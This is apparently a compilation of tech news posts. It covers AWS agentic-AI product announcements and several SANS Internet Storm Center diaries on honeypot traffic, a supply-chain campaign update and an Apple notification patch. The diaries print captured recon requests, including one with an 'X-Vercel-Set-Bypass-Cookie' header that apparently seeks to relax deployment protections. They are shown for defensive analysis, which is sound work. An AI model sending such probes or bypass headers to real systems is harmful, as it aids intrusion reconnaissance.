Jason Helmick
Sr. Product Manager, PowerShell
The post Announcing Microsoft Desired State Configuration v3.2.0 appeared first on PowerShell Team.
Today's Odd Web Requests, (Wed, Apr 29th)
Today, two different "new" requests hit our honeypots. Both appear to be recon requests and not associated with specific vulnerabilities. But as always, please let me know if you have additional information
1 – Broadcom API Gateway
GET /bam/restart/if/required
Host: [redacted]:8080
Connection: close
This request is targeting a Broadcom API Gateway endpoint. As is, the request should not cause any problems, but the response may indicate if a Broadcom API Gateway is used, and it could lead to follow-up attacks.
2 – ESP32
GET /esps/
host: [redcated]:8080
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
connection: close
accept: */*
accept-language: en
accept-encoding: gzip
The path "/esps/" is associated with ESP32 devices. The ESP32 platform is a low-cost system-on-a-chip (SOC) device that is frequently used in IoT devices or even in various home automation projects. The URL '/esps/' may be associated with uploading firmware, but I have not yet seen any follow-up attacks.
—
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
Top announcements of the What’s Next with AWS, 2026
Today at the What’s Next with AWS, Matt Garman, CEO of AWS, Colleen Aubrey, SVP Amazon Applied AI Solutions, Julia White, CMO of AWS, and OpenAI leaders discussed how they and their customers are changing how businesses operate with agents.
Here’s our roundup of the biggest announcements from the event:
Amazon Quick is an AI assistant for work that connects to all of them, learns what matters to you, and takes action on your behalf. Starting today, you can use the new desktop app, sign up for Free and Plus pricing plans, generate visual assets in the chat, and easily connect Quick to even more apps.
- Quick’s new desktop app (Preview): You can create a personalized experience by staying connected to your local files, calendar, and communications without opening a browser.
- New Free and Plus pricing plans for Quick: You can sign up within minutes using your personal email address or existing Google, Apple, Github, or Amazon credentials—no AWS account required.
- Generate visual assets on the fly: Available today, Quick now lets you create polished documents, presentations, infographics, and images directly from the chat interface, no design skills or hours of formatting required.
- Easily connect Quick to even more apps: Also available today, Quick is expanding its native integrations to include Google Workspace, Zoom, Airtable, Dropbox, and Microsoft Teams.
To learn more, visit the About Amazon News post.
Amazon Connect is expanding from a single product into a set of four agentic AI solutions designed to work within your existing workflows: Amazon Connect Decisions (supply chains), Talent (hiring), Customer (customer experience), and Health (health care).
- Amazon Connect Decisions is a supply chain planning and intelligence solution that shifts teams from crisis management to proactive planning and decisioning. AI teammates, combining 30 years of Amazon operational science and 25+ specialized supply chain tools, adapt to your business, learn from your team, and continuously improve your operations.
- Amazon Connect Talent (Preview) is an agentic AI hiring solution built for talent acquisition leaders managing scaled hiring. It delivers AI-led interviews, science-backed assessments, and consistent evaluation, helping recruiters hire high quality candidates faster while providing applicants with a flexible interview experience that reduces human preconceptions.
- Amazon Connect Customer, previously known as Amazon Connect, delivers intelligent, personalized customer experiences across voice, chat, and digital channels. Amazon Connect Customer now offers new configuration capabilities that enable organizations to set up conversational AI in weeks, not months, and configure experiences without technical expertise.
- Amazon Connect Health delivers agentic patient verification, appointment management, patient insights, ambient documentation, and medical coding — giving patients faster access to care, clinicians more time for care, and staff capacity for specialized work.
To learn more, visit the About Amazon News post.
AWS and OpenAI extended partnership

AWS and OpenAI are bringing the latest OpenAI models to Amazon Bedrock, launching Codex on Amazon Bedrock, and launching Amazon Bedrock Managed Agents, powered by OpenAI (all in limited preview), giving enterprises the frontier intelligence they want on the infrastructure they trust.
- OpenAI models on Amazon Bedrock (Limited preview): The latest OpenAI models, including GPT-5.5 and GPT-5.4, will be available in preview on Amazon Bedrock. Use OpenAI’s frontier models through the same Bedrock APIs you already rely on, with unified security, governance, and cost controls. No additional infrastructure to configure, no new security model to learn.
- Codex on Amazon Bedrock (Limited preview): You can access the OpenAI coding agent within the AWS environments where they already operate at scale. You can authenticate using their AWS credentials, process inference through Amazon Bedrock infrastructure, and apply Codex usage toward their AWS cloud commitments. Codex on Bedrock is available through the Bedrock API, starting with the Codex CLI, the Codex desktop app, and Visual Studio Code extension.

- Amazon Bedrock Managed Agents, powered by OpenAI (Limited preview): Amazon Bedrock Managed Agents combines frontier AI models with trusted AWS infrastructure, enabling customers to quickly and easily build production-ready OpenAI-powered agents in the cloud. It is built with the OpenAI harness, which is engineered to unlock the full potential of OpenAI frontier models, delivering faster execution, sharper reasoning, and reliable steering of long-running tasks.
To learn more, visit the AWS What’s New post and About Amazon News post.
HTTP Requests with X-Vercel-Set-Bypass-Cookie Header, (Tue, Apr 28th)
This weekend, we saw a few requests to our honeypot that included an "X-Vercel-Set-Bypass-Cookie" header. A sample request:
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/ *;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Cache-Control: no-cache
Pragma: no-cache
Connection: keep-alive
X-Vercel-Set-Bypass-Cookie: samesite-none-secure
Upgrade-Insecure-Requests: 1
X-Forwarded-From: 21.235.92.139
X-Real-Iphone: 21.235.92.139
Referer: [redacted, same as "Host" header]
Host: [redacted]
Vercel documents the "x-vercel-protection-bypass" header(note: no "Cookie" part) as a secret that can be configured to disable certain protections during testing. This type of bypass feature is common in various platforms. In particular, web application firewall features often need to be disabled to allow higher request rates during CI/CD pipeline operations. The value set in the header is a user-configurable secret[1].
The X-Vercel-Set-Bypass-Cookie allows testing in browsers and maintains the bypass by having the server set a cookie to indicate the bypass. There are two options according to Vercel's documentation:
- True: enables the cookie
- samesitenone: enables the cookie, and set the same-site property to none.
I did not see the "samesite-none-secure" documented by Vercel.
The most likely intention of the header is to relax security settings, maybe even steal secrets, should Vercel expose them in the cookie. I have not had a chance to test the request against a Vercel website. Any input as to the intent is welcome.
The request was also set via an open proxy, likely to protect the attacker's identity, but it failed due to the configured proxy headers.
[1] https://vercel.com/docs/deployment-protection/methods-to-bypass-deployment-protection/protection-bypass-automation
—
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
TeamPCP Supply Chain Campaign: Update 008 – 26-Day Pause Ends with Three Concurrent Compromises (Checkmarx KICS, Bitwarden CLI Cascade, xinference PyPI), CanisterSprawl npm Worm Identified, and Tier 1 Coverage Returns, (Mon, Apr 27th)
This update succeeds TeamPCP Supply Chain Campaign Update 007, published April 8, 2026, which left the campaign in credential-monetization mode following the Cisco source code theft via Trivy-linked credentials, Google GTIG's formal designation of the operators as UNC6780 (with their credential stealer named SANDCLOCK), and the lapsed CISA KEV remediation deadline for CVE-2026-33634 with no standalone federal advisory. The Sportradar publication deadline flagged in Update 007 (approximately April 10 to 11) lapsed without a public CipherForce dump, and CipherForce's leak infrastructure has remained offline. Twelve days after Update 007, the technical compromise picture changed sharply across the W17 window (April 20 through April 26).
Apple Patches Exploited Notification Flaw, (Thu, Apr 23rd)
Apple yesterday released iOS/iPadOS 26.4.2 and iOS/iPadOS 18.7.8. This update fixes a single Notification Services vulnerability, CVE-2026-28950:
Impact: Notifications marked for deletion could be unexpectedly retained on the device
Description: A logging issue was addressed with improved data redaction.
Apple did not mark the vulnerability as exploited. However, recent news articles reported that the FBI used this vulnerability to extract Signal messages from a device seized in a criminal case. The suspect in the case used Signal to communicate. Signal is encrypted end-to-end and attempts not to store retrievable data on the device itself. However, Signal may display a notification on the screen whenever a new message is received. These notifications may include the sender's username and some of the message's content. Signal used Apple's Notification Services framework to generate these notifications, and iOS did not delete their contents even when they were marked for deletion.
The use of OS libraries and APIs like that has caused problems before, as they may not be designed with the same threat model in mind as the one used to create secure messaging applications.
—
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.